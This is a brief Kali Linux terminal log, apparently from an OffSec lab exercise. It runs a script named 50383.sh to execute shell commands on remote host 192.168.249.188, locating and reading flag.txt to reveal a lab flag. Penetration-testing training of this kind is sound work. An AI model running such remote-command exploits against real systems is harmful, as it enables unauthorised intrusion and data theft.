 ┌──(kali㉿kali)-[~/1241/2]
└─$ ./50383.sh targets.txt /bin/sh 'find / -name "flag.txt" 2>/dev/null'
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
192.168.249.188
/home/offsec/flag.txt
┌──(kali㉿kali)-[~/1241/2]
└─$ ./50383.sh targets.txt /bin/sh 'cat /home/offsec/flag.txt'
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
192.168.249.188
OS{81d53617d5f507868da1dad4efda6b7c}